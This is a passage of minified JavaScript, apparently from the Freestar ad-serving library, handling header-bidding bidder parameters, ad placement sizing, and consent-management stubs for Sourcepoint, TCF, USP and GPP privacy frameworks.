py({freestar:i=window.freestar,network:e}){return!e.deviceExclusive||e.deviceExclusive.toLowerCase()===i.deviceInfo.device.type}var my=f(()=>{});function $w(i,e){var r;if("indexExchange".indexOf(e.bidder)>-1&&e.params&&e.params.id&&e.params.id<0&&(e.dynamicId=!0),e.bidder==="conversant"){e.params.secure=freestar.isHttps;for(let n in e.params)switch(n){case"bidfloor":case"position":case"maxduration":e.params[n]=Number(e.params[n]);break}}if(e.bidder==="cox"&&(e.params.id=Number(e.params.id),e.params.siteId=Number(e.params.siteId)),e.bidder==="justpremium"&&e.params&&(e.params.allow=gy(e.params.allow),e.params.exclude=gy(e.params.exclude),e.params.allow!==void 0&&(e.params.allow===null||e.params.allow.length===0)&&delete e.params.allow,e.params.exclude!==void 0&&(e.params.exclude===null||e.params.exclude.length===0)&&delete e.params.exclude),e.bidder==="pulsepoint")for(let n in e.params)n=="cf"&&(e.params[n]=e.params[n].replace("X","x"));if(e.bidder==="connectad")for(let n in e.params)(n==="siteId"||n==="networkId")&&(e.params[n]=Number(e.params[n]));if(e.bidder==="grid"&&e.params&&e.params.uid&&(e.params.uid=Number(e.params.uid)),e.bidder==="beachfront")for(var t in e.params)(t=="video"||t=="banner")&&(e.params[t]=typeof e.params[t]=="object"?e.params[t]:JSON.parse(e.params[t]));if(e.bidder==="undertone"&&(e.params.publisherId=Number(e.params.publisherId),e.params.placementId=Number(e.params.placementId)),e.bidder==="ttd"&&(e.params.publisherId=freestar.fsdata.companyId),e.bidder==="zid"&&(e.params.adUnitID=pi(e.params.adUnitID)),e.bidder==="mantis"&&(e.params.zone=i.name),e.bidder==="districtmDMX"&&(e.params.dmxid=Number(e.params.dmxid),e.params.memberid=Number(e.params.memberid)),e.bidder==="answermedia"&&(e.params.siteId=pi(e.params.siteId),e.params.networkId=pi(e.params.networkId),e.params.zoneIds&&ao(e.params.zoneIds)&&e.params.zoneIds.split(",").length>0?e.params.zoneIds=e.params.zoneIds.split(",").map(function(n){return pi(n)}):e.params.zoneIds=[]),e.bidder==="consumable"&&(e.params.siteId=pi(e.params.siteId),e.params.networkId=pi(e.params.networkId),e.params.unitId=pi(e.params.unitId)),["appnexus","appnexusAst","brealtime","pagescience","defymedia","gourmetads","matomy","featureforward","oftmedia"].indexOf(e.bidder)>-1)for(let n in e.params)n=="placementId"&&(e.params[n]=Number(e.params[n])),["allowSmallerSizes","member","invCode"].indexOf(n)>-1&&delete e.params[n];if(["defymedia","zid"].indexOf(e.bidder)>-1)return!1;e.bidder==="sortable"&&(e.params.tagId=i.name);let s=["sharethrough","triplelift"];if(i.stickyFooter===!0&&s.indexOf(e.bidder)>-1)return!1;if(e.bidder==="criteo"&&(e.params.zoneId=Number(e.params.zoneId)),e.bidder==="taboola"&&(e.params.tagId=i.name),e.bidder==="monetixads"&&e.params&&e.params.networkId&&(e.params.networkId=Number(e.params.networkId)),e.bidder==="teads")for(let n in e.params)(n==="pageId"||n==="placementId")&&(e.params[n]=Number(e.params[n]));if((e==null?void 0:e.bidder)==="flipp"&&(e!=null&&e.params)){let{siteId:n,zoneIds:o,dwellExpand:a}=e.params;if(n&&o){let c=Number(n),h=Number(o);[c,h].every(u=>!Number.isNaN(u))&&(e.params.siteId=c,e.params.zoneIds=[h]),a==="true"&&(e.params.options={dwellExpand:!0})}let d=(r=freestar==null?void 0:freestar.msg)==null?void 0:r.fpc;d&&(e.params.userKey=d)}return at(e)}function qw(i,e=!1){if(e===!1)return!0;let{allowedGeos:t=[],disallowedGeos:s=[]}=i,{iso:r}=e,n=freestar.networkMap[i.id];return n&&(n.allowedGeos&&n.allowedGeos.length&&(t=n.allowedGeos),n.disallowedGeos&&n.disallowedGeos.length&&(s=n.disallowedGeos)),t&&t.length&&t.indexOf(r)===-1||s&&s.length&&s.indexOf(r)!==-1?(freestar.log(1,`Users in ${freestar.locData.iso} are not allowed to use ${i.slug}!`),!1):!0}function Yw({network:i}){if(freestar.networkMap===!1||Object.keys(freestar.networkMap).length===0)return!0;let e=freestar.networkMap[i.id];return!e||dt()&&Dh.indexOf(i.slug)!==-1?(freestar.log(1,"isNetworkActive - Page Speed Optimized in effect, or network is inactive filtering out",i.slug),!1):e&&jh(e.active)?e.active:!0}function jw(i){return _y(i.size,[0,0])&&delete i.size,i}function it(i=window){return i.innerWidth&&i.document.documentElement.clientWidth?Math.min(i.innerWidth,i.document.documentElement.clientWidth):i.innerWidth||i.document.documentElement.clientWidth||i.document.getElementsByTagName("body")[0].clientWidth}function Ld(i,e){if(e.length>0&&Array.isArray(e[0])){let s=e.length;if(e[0][0]===0&&e[0][1]===0)return!0;for(;s--;)if(Ld(i,e[s]))return!0}let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function _y(i,e){let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function Ey(){return freestar.fsdata.placements}function Id(i){return!i.validAdSizes||!i.bidders||i.bidders.length===0||i.stickyFooter||i.dynamicAd?!1:Kw(i)}function Kw(i){return freestar.config!==void 0&&freestar.config.enabled_slots!==void 0?Ww(freestar.config.enabled_slots,i.name):!0}function Ww(i,e){for(let t=0;t<i.length;t++)if(i[t].placementName===e)if(document.readyState==="complete"){if(window.document.getElementById(e))return!0}else return!0;return!1}function gy(i){if(!i)return null;let e=null;try{e=JSON.parse(i)}catch(t){e=null}return e!==null&&e.length>0?e:null}function ru({network:i,adQualityBlockList:e}){return qw(i,window.freestar.locData)&&Yw({network:i})&&bo({network:i,adQualityBlockList:e})&&py({network:i})}function cd(){return w(this,null,function*(){let i=So();function e(c,h){ne(c.bidder)==="ix"?h.sizes.forEach(u=>{let p={bidder:c.bidder,params:{siteId:c.params.siteId,size:u}};h.bidders.push(p)}):c&&h.bidders.push(c)}function t(c,h){return ee().getBidderSummary()[c]===me.BOTH&&h===me.CLIENT}function s(c){return c.deviceExclusive&&c.deviceExclusive.toLowerCase()!==freestar.deviceInfo.device.type}function r({clientOrServerBehaviour:c,size:h,parentNetwork:u,placement:p}){let m=h.params;if(c===me.SERVER&&(u!=null&&u.useDistinctParams)){if(!h.serverParams)return;m=h.serverParams}let E={bidder:u.slug,size:h.size,params:m},S=$w(p,jw(E));if(S){let I=t(u.slug,c)?Ao(u.slug):u.slug;return V(A({},S),{bidder:I})}}function n({size:c,parentNetwork:h,placement:u}){return r({clientOrServerBehaviour:me.CLIENT,size:c,parentNetwork:h,placement:u})}function o({size:c,parentNetwork:h,placement:u}){return r({clientOrServerBehaviour:me.SERVER,size:c,parentNetwork:h,placement:u})}function a(c,h,u,p=!1){let m=He(u),E=ee().getConfig(m),{clientServer:S}=E,I=S[c.slug],g=c;if(p){let y=freestar.fsdata.networks.find(P=>P.slug===c.slug);y&&(g=y)}if(p)I=me.CLIENT;else{if(I===me.OFF)return;I||(I=Bn.networkBidderBehaviour(g))}if(I===me.CLIENT||I===me.BOTH){let y=n({size:h,parentNetwork:g,placement:u});y&&e(y,u)}if(I===me.SERVER||I===me.BOTH){let y=o({size:h,parentNetwork:g,placement:u});y&&e(y,u)}}let d=freestar.config.channel||freestar.fsdata.defaultChannel;d&&(freestar.log(9," Setting the channel to:"+d),freestar.config.orignalChannel=d),freestar.fsdata.placements=freestar.fsdata.placements.filter(c=>!c.archived),freestar.fsdata.placements.forEach(c=>w(this,null,function*(){d&&(c.dfpId=c.dfpId.replace("{{channel}}",d),freestar.log(9," Setting the dfp id to:"+c.dfpId)),c.bidders=[],c.sizes=[],c.validAdSizes=!1;let h=S=>S[0]===320&&S[1]===50,u=S=>{S.size&&(S.size=[[300,250]])},p=(S,I)=>{if(Array.isArray(S.size[0]))S.size.forEach(g=>{h(g)?(S.size.push([300,250]),I(null,!0)):I(!0)});else{let g=S.size;h(S.size)?(S.size=[g,[300,250]],I(null,!0)):I(!0)}};for(let S=0;S<c.sizeMappings.length;S++){let I=c.sizeMappings[S];if(it()>=I.viewport.size[0]){for(let g=0;g<I.size.length;g++){let y=I.size[g];c.selectedSize=I,y[0]==35843?(c.fluidAd=!0,c.validAdSizes=!0):Ld(I.size,y)&&!_y(c.sizes,y)&&(freestar.forceSize&&co(freestar.forceSize.sort(),y.sort())?c.sizes.push(y):freestar.forceSize||c.sizes.push(y))}c.sizes.length>0&&(c.validAdSizes=!0);break}}let m=new Set,E=[];if(c.networks.forEach(S=>{ru({network:S,adQualityBlockList:i})&&m.add(S.slug)}),c.networks.forEach(S=>{ru({network:S,adQualityBlockList:i})&&S.sizes.forEach(I=>{if(E.push(I.size[0]),Ld(c.sizes,I.size)){if(s(I))return;a(S,I,c,!0)}})}),c.ignoreSiteBidders||freestar.fsdata.networks.forEach(S=>{m.has(S.slug)||ru({network:S,adQualityBlockList:i})&&no({value:S.sizes})&&S.sizes.forEach(I=>{if(Ld(c.sizes,I.size)){if(s(I))return;a(S,I,c)}})}),c.sizes=_l(c.sizes),c.bidders=_l(c.bidders),c.sizes.length>0){let{active:S,adhesionRemove:I}=Ei({placement:c,type:le.STICKY_FOOTER_OPTIONS});S&&I&&document.getElementById("fs-special-remove")&&(c.bidders=c.bidders.filter(g=>!["33across","gumgum"].includes(ne(g.bidder))))}})),Sp()>=1&&console.groupCollapsed("freestar.fsdata.placements"),freestar.log(1," freestar.fsdata.placements : "+JSON.stringify(freestar.fsdata.placements)),console.groupEnd()})}function $s(){let i=Ph,e=i.length,t=!1;if(freestar.locData&&freestar.locData.iso)for(let s=0,r=e;s<r;s++){let n=i[s];if(freestar.fsdata.siteId===n.siteId&&n.restrictedCountries.indexOf(freestar.locData.iso)>-1){t=!0;break}}return t}function xi(i=freestar.fsdata){return nu==null&&(nu=i.placements.some(e=>e.customTargetingPlacementName)),nu}function hs(i,e=freestar.fsdata){return xi(e)&&!i.customTargetingPlacementName}var s_,nu,We=f(()=>{Xi();fe();Ct();qr();Yr();he();lt();rr();ze();_i();my();Jr();yt();Do();s_=({adUnitPath:i})=>window.freestar.fsdata.placements.find(e=>i===e.dfpId)});function yy(i,e=0){return(Ue[i[e+0]]+Ue[i[e+1]]+Ue[i[e+2]]+Ue[i[e+3]]+"-"+Ue[i[e+4]]+Ue[i[e+5]]+"-"+Ue[i[e+6]]+Ue[i[e+7]]+"-"+Ue[i[e+8]]+Ue[i[e+9]]+"-"+Ue[i[e+10]]+Ue[i[e+11]]+Ue[i[e+12]]+Ue[i[e+13]]+Ue[i[e+14]]+Ue[i[e+15]]).toLowerCase()}var Ue,Iy=f(()=>{Ue=[];for(let i=0;i<256;++i)Ue.push((i+256).toString(16).slice(1))});function au(){if(!ou){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");ou=crypto.getRandomValues.bind(crypto)}return ou(Qw)}var ou,Qw,Sy=f(()=>{Qw=new Uint8Array(16)});var Jw,du,by=f(()=>{Jw=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),du={randomUUID:Jw}});function Zw(i,e,t){var r,n,o;if(du.randomUUID&&!e&&!i)return du.randomUUID();i=i||{};let s=(o=(n=i.random)!=null?n:(r=i.rng)==null?void 0:r.call(i))!=null?o:au();if(s.length<16)throw new Error("Random bytes length must be >= 16");if(s[6]=s[6]&15|64,s[8]=s[8]&63|128,e){if(t=t||0,t<0||t+16>e.length)throw new RangeError(`UUID byte range ${t}:${t+15} is out of buffer bounds`);for(let a=0;a<16;++a)e[t+a]=s[a];return e}return yy(s)}var lu,Ay=f(()=>{by();Sy();Iy();lu=Zw});var wy=f(()=>{Ay()});function Ty({event:i}){if(i.isEmpty)return;let e=i.slot.getSlotElementId();if(!e)return;let t=freestar.bidsWon[e];t&&t.time&&Date.now()-t.time>1e3*29&&delete freestar.bidsWon[e]}var vy=f(()=>{});var cu,Ry=f(()=>{he();cu=({isGDPRCountry:i,isUspApplicable:e,isStateOptInApplicable:t,mspsPrivacyManagerId:s,gdprPrivacyManagerId:r,stateOptInPrivacyManagerId:n})=>{try{window._sp_queue=[],window._sp_={config:V(A({accountId:1638,baseEndpoint:"https://cdn.privacy-mgmt.com",propertyHref:`https://${document.location.host}`,usnat:{includeUspApi:e}},i||t?{gdpr:{}}:{}),{events:V(A({},["onMessageReady","onMessageChoiceError","onPMCancel","onMessageReceiveData","onSPPMObjectReady","onError"].reduce((o,a)=>(o[a]=function(){},o),{})),{onMessageChoiceSelect:function(o,a,d){t&&o==="usnat"&&(d===11||d===13)&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onPrivacyManagerAction:function(o,a,d){t&&o==="usnat"&&d===1&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onConsentReady:function(o,a,d,c){function h(){var E,S,I,g,y,P;let u=(S=(E=window.freestar)==null?void 0:E.locData)==null?void 0:S.iso,p=(g=(I=window.freestar)==null?void 0:I.locData)==null?void 0:g.state,m=(P=(y=window.freestar)==null?void 0:y.fsdata)==null?void 0:P.mspaStates;return typeof u!="string"||typeof p!="string"||!Array.isArray(m)?!1:u==="US"&&m.includes(p)}(o=="usnat"&&c.applies||o=="usnat"&&h())&&(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information",document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(s))}),o=="gdpr"&&c.applies&&(Ji()?(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(n))}):(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(r))}))}})})}}catch(o){console.error("Error in sourcepointGMPScript",o)}}});var fu,Cy=f(()=>{fu=()=>{try{(()=>{var i=!1,e=window,t=document;function s(){if(!e.frames.__uspapiLocator)if(t.body){var o=t.body,a=t.createElement("iframe");a.style.cssText="display:none",a.name="__uspapiLocator",o.appendChild(a)}else setTimeout(s,5)}s();function r(){var o=arguments;if(__uspapi.a=__uspapi.a||[],o.length)o[0]==="ping"?o[2]({gdprAppliesGlobally:i,cmpLoaded:!1},!0):__uspapi.a.push([].slice.apply(o));else return __uspapi.a}function n(o){var a=typeof o.data=="string";try{var d=a?JSON.parse(o.data):o.data;if(d.__cmpCall){var c=d.__cmpCall;e.__uspapi(c.command,c.parameter,function(h,u){var p={__cmpReturn:{returnValue:h,success:u,callId:c.callId}};o.source.postMessage(a?JSON.stringify(p):p,"*")})}}catch(h){}}typeof __uspapi!="function"&&(e.__uspapi=r,__uspapi.msgHandler=n,e.addEventListener("message",n,!1))})()}catch(i){console.error("Error in sourcepointCCPAScript",i)}}});var Fn,Oy=f(()=>{Fn=()=>{try{window.__gpp_addFrame=function(i){if(!window.frames[i])if(document.body){var e=document.createElement("iframe");e.style.cssText="display:none",e.name=i,document.body.appendChild(e)}else window.setTimeout(window.__gpp_addFrame,10,i)},window.__gpp_stub=function(){var i=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!i.length||i.length==1&&i[0]=="queue")return __gpp.queue;if(i.length==1&&i[0]=="events")return __gpp.events;var e=i[0],t=i.length>1?i[1]:null,s=i.length>2?i[2]:null;if(e==="ping")t({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}},!0);else if(e==="addEventListener"){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var r=__gpp.lastId;__gpp.events.push({id:r,callback:t,parameter:s}),t({eventName:"listenerRegistered",listenerId:r,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else if(e==="removeEventListener"){for(var n=!1,o=0;o<__gpp.events.length;o++)if(__gpp.events[o].id==s){__gpp.events.splice(o,1),n=!0;break}t({eventName:"listenerRemoved",listenerId:s,data:n,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else e==="hasSection"?t(!1,!0):e==="getSection"||e==="getField"?t(null,!0):__gpp.queue.push([].slice.apply(i))},window.__gpp_msghandler=function(i){var e=typeof i.data=="string";try{var t=e?JSON.parse(i.data):i.data}catch(r){t=null}if(typeof t=="object"&&t!==null&&"__gppCall"in t){var s=t.__gppCall;window.__gpp(s.command,function(r,n){var o={__gppReturn:{returnValue:r,success:n,callId:s.callId}};i.source.postMessage(e?JSON.stringify(o):o,"*")},"parameter"in s?s.parameter:null,"version"in s?s.version:"1.1")}},"__gpp"in window&&typeof window.__gpp=="function"||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"))}catch(i){console.error("Error in sourcepointGPPScript",i)}}});var kd,xy=f(()=>{kd=()=>{try{let i=function(e){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)};(function(){var e=function(){for(var t,s,r=[],n=window,o=n;o;){try{if(o.frames.__tcfapiLocator){t=o;break}}catch(a){}if(o===n.top)break;o=o.parent}t||(function a(){var d=n.document,c=!!n.frames.__tcfapiLocator;if(!c)if(d.body){var h=d.createElement("iframe");h.style.cssText="display:none",h.name="__tcfapiLocator",d.body.appendChild(h)}else setTimeout(a,5);return!c}(),n.__tcfapi=function(){for(var a=arguments.length,d=new Array(a),c=0;c<a;c++)d[c]=arguments[c];if(!d.length)return r;d[0]==="setGdprApplies"?d.length>3&&parseInt(d[1],10)===2&&typeof d[3]=="boolean"&&(s=d[3],typeof d[2]=="function"&&d[2]("set",!0)):d[0]==="ping"?typeof d[2]=="function"&&d[2]({gdprApplies:s,cmpLoaded:!1,cmpStatus:"stub"}):r.push(d)},n.addEventListener("message",function(a){var d=typeof a.data=="string",c={};if(d)try{c=JSON.parse(a.data)}catch(u){}else c=a.data;var h=i(c)==="object"&&c!==null?c.__tcfapiCall:null;h&&window.__tcfapi(h.command,h.version,function(u,p){var m={__tcfapiReturn:{returnValue:u,success:p,callId:h.callId}};a&&a.source&&a.source.postMessage&&a.source.postMessage(d?JSON.stringify(m):m,"*")},h.parameter)},!1))};e()})()}catch(i){console.error("Error in sourcepointGDPRScript",i)}}});var Py=f(()=>{Ry();Cy();Oy();xy()});function Dy(i,e){let t=ms(i),s=Ji(i),r=!s&&Ut(i);freestar.log(0,`SOURCEPOINT: Loading CMP - GDPR:${t} USP:${r} StateOptIn:${s}`),cu({isGDPRCountry:t,isUspApplicable:r,isStateOptInApplicable:s,mspsPrivacyManagerId:freestar.fsdata.mspsPrivacyManagerId||so,gdprPrivacyManagerId:freestar.fsdata.gdprPrivacyManagerId||io,stateOptInPrivacyManagerId:freestar.fsdata.stateOptInPrivacyManagerId||Uh}),s?(kd(),Fn()):t?(kd(),Fn()):r&&(fu(),Fn()),be(Fh,e)}var Ny=f(()=>{fe();he();td();ae();Py()});var My,Xw,Ly=f(()=>{he();My=i=>{Xw()?window.__uspapi("getUSPData",1,(e,t)=>t&&e.uspString?(freestar.log(0,`MSPA: USP consent string retrieved: ${e.uspString}`),i(e.uspString)):(freestar.log(1,"MSPA: USP API call failed or no string returned"),i(null))):(freestar.log(1,"MSPA: USP API not available"),i(null))},Xw=()=>!!window.__uspapi});function ky(i){let e=freestar.fsdata.quantcastDomain;if(!e){freestar.log(10,"loadQuantcast","Could not get quantcastDomain from fsdata, quantcast will not be loaded!");return}var t="https://cmp.inmobi.com".concat("/choice/","wZt3yQfgdwnz-","/",e,"/choice.js?tag_version=V2"),s=0,r=3;be(t,i);function n(){var c="__tcfapiLocator",h=[],u=window,p;function m(){var I=u.document,g=!!u.frames[c];if(!g)if(I.body){var y=I.createElement("iframe");y.style.cssText="display:none",y.name=c,I.body.appendChild(y)}else setTimeout(m,5);return!g}function E(){var I,g=arguments;if(g.length)if(g[0]==="setGdprApplies")g.length>3&&g[2]===2&&typeof g[3]=="boolean"&&(I=g[3],typeof g[2]=="function"&&g[2]("set",!0));else if(g[0]==="ping"){var y={gdprApplies:I,cmpLoaded:!1,cmpStatus:"stub"};typeof g[2]=="function"&&g[2](y)}else g[0]==="init"&&typeof g[3]=="object"&&(g[3]=Object.assign(g[3],{tag_version:"V2"})),h.push(g);else return h}function S(I){var g=typeof I.data=="string",y={};try{g?y=JSON.parse(I.data):y=I.data}catch(D){}var P=y.__tcfapiCall;P&&window.__tcfapi(P.command,P.version,function(D,H){var z={__tcfapiReturn:{returnValue:D,success:H,callId:P.callId}};g&&(z=JSON.stringify(z)),I&&I.source&&I.source.postMessage&&I.source.postMessage(z,"*")},P.parameter)}for(;u;){try{if(u.frames[c]){p=u;break}}catch(I){}if(u===window.top)break;u=u.parent}p||(m(),u.__tcfapi=E,u.addEventListener("message",S,!1))}n();var o=function(){var c=arguments;typeof window.__uspapi!==o&&setTimeout(function(){typeof window.__uspapi!="undefined"&&window.__uspapi.apply(window.__uspapi,c)},500)},a=function(){s++,window.__uspapi===o&&s<r?console.warn("USP is not accessible"):clearInterval(d)};if(typeof window.__uspapi=="undefined"){window.__uspapi=o;var d=setInterval(a,6e3)}}function By(i=new Date(new Date().getTime()+1e3*60*60*24*390)){var t,s;function e(r,n,o){return o.substring(0,r)+n+o.substring(r+n.length)}if(window.freestar.fsdata.cmpType==="FREESTAR"&&window.freestar.locData.iso==="US"){let r="usprivacy",n=Zt({name:r});if((((s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.mspaStates)||Ps).includes(window.freestar.locData.state))if(!n)is({name:r,value:"1-N-",domain:`.${window.location.host}`,expires:i});else{let d=document.evaluate("//a[text()='Do Not Sell My Personal Information']",document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;n[1]==="N"&&(d?is({name:r,value:e(1,"Y",n),domain:`.${window.location.host}`,expires:i}):is({name:r,value:e(1,"-",n),domain:`.${window.location.host}`,expires:i}))}}}var uu=f(()=>{ae();fe();Ze()});var Bd,hu=f(()=>{he();Bd=()=>w(void 0,null,function*(){let i=Il({queue:[]},freestar);freestar.queue={push:function(e){e()}};for(let e=0;e<i.queue.length;e++)try{yield i.queue[e]()}catch(t){freestar.log(10,`An error occurred while processing an item from the freestar queue: ${t.message}`)}i={}})});function eT(){googletag.cmd.push(()=>{googletag.setConfig({targeting:{fspbg:"freestar"}}),googletag.pubads().setPrivacySettings({nonPersonalizedAds:!0})})}function zi(i,e){return w(this,null,function*(){var s,r;freestar.log(0,"RESTRICTED_ADS: Loading limited/non-personalized ads");let t=(r=(s=e.fsdata)==null?void 0:s.disallowedGeos)==null?void 0:r.includes(e.locData.iso);if(i){e.newAdSlots=()=>{freestar.log(1,"RESTRICTED_ADS: Invalid consent for newAdSlots")};return}if($s())throw new Error("Ad serving is blocked in "+e.locData.iso);t||e.fsdata.placements.length&&(eT(),e.newAdSlots=Fy,e.deleteAdSlots=iT,yield Bd(),e.refresh=sT,e.trackPageview=rT,e.config.enabled_slots.length&&Fy(e.config.enabled_slots))})}function tT(i){if(!i)return[];let e=Array.isArray(i)?i:[i];return lo(e.filter(({placementName:t})=>!!re({name:t})),"slotId")}function Fy(i,e){let t=tT(i);t.length&&(!e&&freestar.config.channel&&(e=freestar.config.channel),freestar.config.orignalChannel||(freestar.config.orignalChannel="{{channel}}"),e&&freestar.config.orignalChannel!==e&&(freestar.fsdata.placements=freestar.fsdata.placements.map(s=>(s.dfpId=s.dfpId.replace(freestar.config.orignalChannel,e),s)),freestar.config.orignalChannel=e),t.forEach(function(s){let{placementName:r,slotId:n,targeting:o}=s,a=document.getElementById(n),d=re({name:r}),c=Va(d);a&&a.id&&d&&c&&googletag.cmd.push(function(){let u=googletag.pubads().getSlots().find(p=>p.getAdUnitPath()===d.dfpId&&p.getSlotElementId()===a.id);u||(u=googletag.defineSlot(d.dfpId,c,a.id).addService(googletag.pubads())),o&&Object.entries(o).forEach(([p,m])=>{u.setConfig({targeting:{[p]:m}})}),googletag.setConfig({singleRequest:!0}),googletag.enableServices(),googletag.display(a.id),googletag.pubads().refresh([u])})}))}function iT(i){if(i===void 0){googletag.cmd.push(()=>{googletag.destroySlots()});return}Array.isArray(i)||(i=[i]),googletag.cmd.push(()=>{i.forEach(e=>{let t=Qo({elementId:e});t&&googletag.destroySlots([t])})})}function sT(){}function rT(){}var Fd=f(()=>{X();nn();he();We();hu()});function Uy(){let i=window,e,t={};for(;i;){try{if(i.frames.__tcfapiLocator){e=i;break}}catch(r){}if(i===window.top)break;i=i.parent}if(!e)return;window.__tcfapi=function(r,n,o,a){if(!e)o({msg:"CMP not found"},!1);else{let d=Math.random()+"",c={__tcfapiCall:{command:r,parameter:typeof a=="function"?void 0:a,version:n,callId:d}};t[d]=o,e.postMessage(c,"*")}};function s(r){let n={};try{n=typeof r.data=="string"?JSON.parse(r.data):r.data}catch(a){}let o=n.__tcfapiReturn;o&&typeof t[o.callId]=="function"&&t[o.callId](o.returnValue,o.success)}window.addEventListener("message",s,!1)}var Gy=f(()=>{});function zy(){if(!window.__gpp){freestar.log(1,"STATE_OPTIN_BRIDGE: GPP API not available");return}window.__gpp("addEventListener",i=>{(i.eventName==="sectionChange"||i.eventName==="signalStatus")&&nT()}),freestar.log(0,"STATE_OPTIN_BRIDGE: Initialized successfully")}function nT(){!window.__gpp||!window.__tcfapi||window.__gpp("getGPPData",i=>{if(!i||!i.sections)return;let e=i.sections.usnat;e&&(freestar.log(0,"STATE_OPTIN_BRIDGE: Syncing USNAT consent to TCF",e),oT())})}function oT(){window.__tcfapi&&window.__tcfapi("getTCData",2,(i,e)=>{if(!e){freestar.log(1,"STATE_OPTIN_BRIDGE: Failed to get TCF data");return}let{purpose:t,vendor:s}=i,r=(t==null?void 0:t.consents)||{},n=(s==null?void 0:s.consents)||{},o=Vy.every(d=>r[d]===!0),a=n[zr]===!0;freestar.log(0,`STATE_OPTIN_BRIDGE: TCF Verification - All Purposes: ${o}, Vendor 850: ${a}`,{purposeConsents:r,vendorConsents:n})})}function Hy(i){if(!i)return!1;let{purpose:e,vendor:t}=i,s=(e==null?void 0:e.consents)||{},r=(t==null?void 0:t.consents)||{},n=Vy.every(a=>s[a]===!0),o=r[zr]===!0;return n&&o}var Vy,$y=f(()=>{fe();Vy=[1,2,3,4,7,9,10]});var aT,ys,pu,dT,lT,mu,qy=f(()=>{$y();Fd();aT=["tcloaded","useractioncomplete"],ys=!1,pu=0,dT=function({data:i}){let{eventStatus:e}=i;if(aT.includes(e)){let t=Hy(i);return freestar.log(0,`STATE_OPTIN: Consent parsed - eventStatus: ${e}, consentGiven: ${t}`),t}return!1},lT=i=>(e,t)=>{if(e.eventStatus!=="cmpuishown"&&!(e.eventStatus==="tcloaded"&&!e.purpose&&!e.vendor)&&e.eventStatus==="useractioncomplete"){let s=dT({data:e});t?!ys&&s?(ys=!0,freestar.log(0,"STATE_OPTIN: Full consent received, loading pubfig"),i()):!ys&&!s&&(freestar.log(1,"STATE_OPTIN: Full consent not given, attempting restricted ads"),zi(s,globalThis.freestar)):freestar.log(1,"STATE_OPTIN: TCF Callback Failed")}},mu=function(i){if(pu++,pu===50){clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null,freestar.log(1,"STATE_OPTIN: TCF API not found after 50 attempts, loading restricted ads as fallback"),zi(!1,globalThis.freestar);return}if(pu<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.stateOptInTcfapi=setTimeout(()=>mu(i),500);return}freestar.timers&&freestar.timers.stateOptInTcfapi&&(clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null),freestar.log(0,"STATE_OPTIN: TCF API found, initializing USNAT \u2194 TCF bridge"),zy(),window.__tcfapi("addEventListener",2,lT(i));function e(t=1){var s;try{let r=Object.keys(localStorage).find(m=>m.startsWith("_sp_user_consent_"));if(!r)return;let n=localStorage.getItem(r);if(!n)return;let o=JSON.parse(n),a=(s=o==null?void 0:o.usnat)==null?void 0:s.consentStatus;if((a==null?void 0:a.hasConsentData)!==!0){t<20?setTimeout(()=>e(t+1),100):freestar.log(1,"STATE_OPTIN: Timeout waiting for consent data");return}let c=a==null?void 0:a.granularStatus,h=(c==null?void 0:c.sellStatus)===!0,u=(c==null?void 0:c.shareStatus)===!0,p=h||u;!ys&&p?(ys=!0,freestar.log(0,"STATE_OPTIN: User gave consent, loading pubfig"),i()):!ys&&!p&&(ys=!0,freestar.log(1,"STATE_OPTIN: User rejected consent, attempting restricted ads"),zi(!1,globalThis.freestar))}catch(r){freestar.log(1,`STATE_OPTIN: Error checking localStorage: ${r.message}`)}}window._stateOptInCheckConsent=e,e()}});function uT(i){if(!window.__gpp){i(null);return}window.__gpp("getGPPData",e=>{var r,n;if(!e){i(null);return}freestar.log(0,"GPP_OPTOUT: GPP 